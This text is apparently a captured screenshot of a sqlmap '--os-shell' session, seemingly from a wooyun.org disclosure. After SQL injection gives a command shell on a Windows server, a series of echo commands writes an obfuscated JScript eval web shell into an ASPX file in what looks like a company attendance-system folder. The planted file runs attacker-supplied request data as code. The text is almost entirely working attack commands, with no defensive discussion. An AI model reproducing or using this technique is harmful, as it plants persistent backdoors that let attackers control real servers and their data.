 sqlmap - sqlmap.py -r "e:/2.txt" --os-shell --threads=10
os-shell> echo ^<%@ Page Language = Jscript %^> > D:\双汇考勤\indexbak.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo ^<%var/*-/*-*/P/*-/*-*/=/*-/*-*/"e"+"v"+/*-/*-*/ >> D:\双汇考勤\i
ndexbak.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo "a"+"l"+"("+"R"+"e"+/*-/*-*/"q"+"u"+"e"/*-/*-*/+"s"+"t"+ >> D:\双
汇考勤\indexbak.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo "[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]"+ >> D:\
双汇考勤\indexbak.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo ","+"\""+"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"+"\""+")";eval >> D:\双汇
考勤\indexbak.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo (/*-/*-*/P/*-/*-*/,/*-/*-*/"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"/*-/*-*
/);%^> >> D:\双汇考勤\indexbak.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell>
www.wooyun.org